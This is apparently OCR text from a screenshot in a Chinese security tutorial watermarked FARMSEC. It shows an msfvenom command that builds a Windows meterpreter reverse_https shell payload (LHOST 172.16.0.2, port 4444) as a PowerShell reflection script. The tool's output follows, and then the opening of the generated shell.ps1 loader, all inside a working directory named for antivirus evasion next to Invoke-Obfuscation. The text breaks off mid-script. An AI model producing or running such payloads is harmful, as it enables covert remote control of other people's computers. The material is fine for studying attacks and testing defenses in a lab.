 # msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.0.2 LPORT=4444 -f psh-reflect
ion >shell.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 745 bytes
Final size of psh-reflection file: 3528 bytes
农夫安全
FARMSEC
WWW.FARMSEC.ORG
(root㉿kali)-[~/桌面/免杀/Invoke-Obfuscation-master]
# cat shell.ps1
function dV {
Param ($m2y5R, $hq)
$u3 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCach
e -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNative
Methods')